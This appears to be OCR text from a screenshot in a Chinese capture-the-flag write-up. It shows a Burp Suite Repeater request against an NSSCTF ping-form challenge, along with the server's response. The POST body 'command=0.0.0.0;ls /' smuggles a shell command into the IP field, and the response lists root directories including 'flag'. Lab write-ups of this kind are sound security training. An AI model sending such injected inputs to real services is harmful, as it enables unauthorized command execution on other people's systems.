 看看能ping出什么东西捏?
不安全 | node1.anna.nssctf.cn:28503
试着Ping一下吧
0.0.0.0
PING
Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporar...
插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn
重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder)
1 × ...
发送(Send) 取消(Cancel) < > 目标: http://node1.anna.nssctf.cn:28503 HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28503
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node1.anna.nssctf.cn:28503
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://node1.anna.nssctf.cn:28503/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 command=0.0.0.0;ls /&ping=Ping
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
试着Ping一下吧
Enter an IP address
PING
PING 0.0.0.0 (0.0.0.0): 56 data bytes
bin
dev
etc
flag
home
lib
media
mnt
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
请求头(Request Headers) 12
Response Headers 6
完成
2,953字节 | 60毫秒